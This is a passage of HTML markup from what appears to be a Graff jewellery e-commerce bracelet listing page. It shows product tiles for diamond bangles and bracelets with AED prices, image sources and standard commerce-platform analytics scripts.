            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw68786e65/sfcc-graff-staging/R/G/B/6/9/RGB691_GB23296_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw68786e65/sfcc-graff-staging/R/G/B/6/9/RGB691_GB23296_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw68786e65/sfcc-graff-staging/R/G/B/6/9/RGB691_GB23296_Detail.jpg?sw=800&amp;sh=800"
            alt="Spiral Diamond Bangle"
            title="Spiral Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/spiral/bracelets/spiral-diamond-bangle/RGB692ALL_RGB691S.html" tabindex="0">Spiral Diamond Bangle</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">Yellow Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="114400.00">
                    114,400.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB501ALL_RGB501ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB501ALL_RGB501ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB501ALL_RGB501ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB501ALL_RGB501ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB501ALL_RGB501ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Open Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB501ALL_RGB501ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;53700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Open Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB501ALL_RGB501ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;53700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB501ALL_RGB501ALL" />
        <meta itemprop="description" content="Butterfly Silhouette Open Diamond Bangle" />
        <meta itemprop="name" content="Butterfly Silhouette Open Diamond Bangle" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw39231a5a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB501ALL_RGB501S_GB9239_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="53700.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-open-diamond-bangle/RGB501ALL_RGB501ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="69d7a3968f87def41b154efe06" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB501ALL_RGB501ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB501ALL_RGB501ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-open-diamond-bangle/RGB501ALL_RGB501ALL.html" aria-label="Butterfly Silhouette Open Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw39231a5a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB501ALL_RGB501S_GB9239_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw39231a5a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB501ALL_RGB501S_GB9239_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw39231a5a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB501ALL_RGB501S_GB9239_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw39231a5a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB501ALL_RGB501S_GB9239_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw39231a5a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB501ALL_RGB501S_GB9239_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Open Diamond Bangle"
            title="Butterfly Silhouette Open Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-open-diamond-bangle/RGB501ALL_RGB501ALL.html" aria-label="Butterfly Silhouette Open Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7985c919/sfcc-graff-staging/R/G/B/5/0/RGB501_165_GB15083_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7985c919/sfcc-graff-staging/R/G/B/5/0/RGB501_165_GB15083_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7985c919/sfcc-graff-staging/R/G/B/5/0/RGB501_165_GB15083_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7985c919/sfcc-graff-staging/R/G/B/5/0/RGB501_165_GB15083_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7985c919/sfcc-graff-staging/R/G/B/5/0/RGB501_165_GB15083_MODEL_1.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Open Diamond Bangle"
            title="Butterfly Silhouette Open Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-open-diamond-bangle/RGB501ALL_RGB501ALL.html" aria-label="Butterfly Silhouette Open Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw22380e3d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB501ALL_RGB501S_GB9239_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw22380e3d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB501ALL_RGB501S_GB9239_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw22380e3d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB501ALL_RGB501S_GB9239_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw22380e3d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB501ALL_RGB501S_GB9239_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw22380e3d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB501ALL_RGB501S_GB9239_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Open Diamond Bangle"
            title="Butterfly Silhouette Open Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-open-diamond-bangle/RGB501ALL_RGB501ALL.html" tabindex="0">Butterfly Silhouette Open Diamond Bangle</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="53700.00">
                    53,700.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB670_RGB670">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB670_RGB670',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB670_RGB670", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB670_RGB670">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB670_RGB670"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB670_RGB670&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;64100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB670_RGB670&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;64100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB670_RGB670" />
        <meta itemprop="description" content="Butterfly Diamond Bracelet" />
        <meta itemprop="name" content="Butterfly Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw702f4df0/sfcc-graff-staging/R/G/B/6/7/RGB670_GB22534_Hero3_updated.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="64100.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/bracelets/butterfly-diamond-bracelet/RGB670_RGB670.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="4c399e267654f08a9e7d5abc14" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB670_RGB670"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB670_RGB670"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/bracelets/butterfly-diamond-bracelet/RGB670_RGB670.html" aria-label="Butterfly Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw702f4df0/sfcc-graff-staging/R/G/B/6/7/RGB670_GB22534_Hero3_updated.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw702f4df0/sfcc-graff-staging/R/G/B/6/7/RGB670_GB22534_Hero3_updated.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw702f4df0/sfcc-graff-staging/R/G/B/6/7/RGB670_GB22534_Hero3_updated.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw702f4df0/sfcc-graff-staging/R/G/B/6/7/RGB670_GB22534_Hero3_updated.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw702f4df0/sfcc-graff-staging/R/G/B/6/7/RGB670_GB22534_Hero3_updated.jpg?sw=800&amp;sh=800"
            alt="Butterfly Diamond Bracelet"
            title="Butterfly Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/bracelets/butterfly-diamond-bracelet/RGB670_RGB670.html" aria-label="Butterfly Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf06f4875/sfcc-graff-staging/R/G/B/6/7/RGB670_GB22534_021.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf06f4875/sfcc-graff-staging/R/G/B/6/7/RGB670_GB22534_021.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf06f4875/sfcc-graff-staging/R/G/B/6/7/RGB670_GB22534_021.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf06f4875/sfcc-graff-staging/R/G/B/6/7/RGB670_GB22534_021.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf06f4875/sfcc-graff-staging/R/G/B/6/7/RGB670_GB22534_021.jpg?sw=800&amp;sh=800"
            alt="Butterfly Diamond Bracelet"
            title="Butterfly Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/bracelets/butterfly-diamond-bracelet/RGB670_RGB670.html" aria-label="Butterfly Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9f6460a0/sfcc-graff-staging/R/G/B/6/7/RGB670_GB22534_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9f6460a0/sfcc-graff-staging/R/G/B/6/7/RGB670_GB22534_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9f6460a0/sfcc-graff-staging/R/G/B/6/7/RGB670_GB22534_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9f6460a0/sfcc-graff-staging/R/G/B/6/7/RGB670_GB22534_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9f6460a0/sfcc-graff-staging/R/G/B/6/7/RGB670_GB22534_Detail.jpg?sw=800&amp;sh=800"
            alt="Butterfly Diamond Bracelet"
            title="Butterfly Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/butterfly/bracelets/butterfly-diamond-bracelet/RGB670_RGB670.html" tabindex="0">Butterfly Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="64100.00">
                    64,100.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB689_RGB689">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB689_RGB689',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB689_RGB689", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB689_RGB689">
    




































































